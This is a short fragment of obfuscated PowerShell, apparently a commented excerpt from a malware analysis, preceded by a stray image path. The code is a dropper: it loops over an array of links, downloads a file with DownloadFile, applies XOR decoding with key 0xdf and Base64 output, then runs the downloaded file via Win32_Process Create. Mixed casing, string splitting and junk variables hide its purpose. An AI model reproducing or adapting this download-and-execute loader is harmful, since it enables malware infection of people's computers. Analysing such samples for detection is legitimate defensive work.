 $FN5ggmsH=(182,187,229,146,231,177,151,149,166);
$FN5ggmsH+=(186,141,228,182,177,171,229,236,239,239,239,228,181,182,171,229,234,239,239,228);
$FN5ggmsH+=(185,179,190,184,229,151,139,157,164,235,177,239,171,183,236,141,128,187,235,134,128,158,177,176,139);
$FN5ggmsH+=(183,154,173,128,175,151,238,140,183,162,228,170,173,179,229);
$FN5ggmsH+=(228);
# Try download a lot of file from the array of links
foreach ($A8i3ke1 in $Anbyt1y) {
try {
$Odb3hf3.dOWnLOAdfILe($A8i3ke1, $Scusbkj);
$Zhcnaux=(('Ekk')+'j47t');
# Convert ToCharArray in an foreach object ($FN5ggmsH) that will xor the content with the key 0xdf
If ((Get-Item $Scusbkj).LEnGTh -ge 45199) {
${A8I3KE1}.ToCharArray.Invoke() | .'ForEach-Object' -process {
${FN5GGmSh} +=([byte][char]${_} -bxor 0xdf )
};
$b0Rje=[type]'ConVerT';
$B0RjE::"tO`BaS`E64S`TRI`Ng"(${fn5ggmsh}) | .'out-file' ${hBmSKV2T};
([wmiclass](('win')+'32_Process')).cReaTE($Scusbkj);
$Glwki6a='Imtdxv6';
break;
$Pfpblh1='Vslalcu'
}
} catch {}
}